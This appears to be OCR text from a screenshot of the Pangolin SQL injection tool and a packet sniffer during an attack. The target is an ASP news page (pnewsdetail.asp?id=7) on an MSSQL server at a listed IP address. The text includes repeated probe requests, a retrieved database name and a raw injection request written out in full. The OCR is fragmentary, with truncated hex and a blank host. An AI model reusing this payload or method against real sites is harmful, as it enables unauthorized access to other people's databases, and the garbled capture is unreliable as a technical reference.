 编号 状态 数据包大小 数据包二进制显示 数据包文本显示 地址
22 Recv 16384 48 54 54 50 2F 31 2E 31 20 3... HTTP/1.1 500 Internal Server ErrorCache-Control: priv... 114.55.136.234:80
21 Send 320 47 45 54 20 2F 7A 68 2F 70 6
20 Recv 16384 48 54 54 50 2F 31 2E 31
19 Send 320 47 45 54 20 2F 7A 68 2F
18 Recv 16384 48 54 54 50 2F 31 2E 31
17 Send 320 47 45 54 20 2F 7A 68 2F
16 Recv 16384 48 54 54 50 2F 31 2E 31
15 Send 320 47 45 54 20 2F 7A 68 2F
14 Recv 16384 48 54 54 50 2F 31 2E 31
13 Send 320 47 45 54 20 2F 7A 68 2F
12 Recv 16384 48 54 54 50 2F 31 2E 31
11 Send 320 47 45 54 20 2F 7A 68 2F
10 Recv 16384 48 54 54 50 2F 31 2E 31
9 Send 320 47 45 54 20 2F 7A 68 2F
8 Recv 16384 48 54 54 50 2F 31 2E 31
7 Send 320 47 45 54 20 2F 7A 68 2F
6 Recv 16384 48 54 54 50 2F 31 2E 31
5 Send 320 47 45 54 20 2F 7A 68 2F
4 Recv 16384 48 54 54 50 2F 31 2E 31
3 Send 320 47 45 54 20 2F 7A 68 2F
2 Recv 16384 48 54 54 50 2F 31 2E 31
1 Send 320 47 45 54 20 2F 7A 68 2F
Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http: /zh/pnewsdetail.asp?id=7 GET
Type Integer DB MSSQL2008 Keyword
Informations
Go Select all Unselect all Use this database
Name Information
Version
Db Name
Server Name
Host Name
System User
Current User
Privilege
Databases
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Download
Content is : hds1617306_db
Current database is : hds1617306_db
Field count is : 0
String field postion at : 0
Length is : 0
Stopped! 936
GET /zh/pnewsdetail.asp?id=7%20and%20(select%20%20len(and%20host_name()=0-- HTTP/1.1
Host:
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; .NET CLR 3.0.04506; .NET CLR 1.1.4322)
Cache-Control: no-cache
Connection: Keep-Alive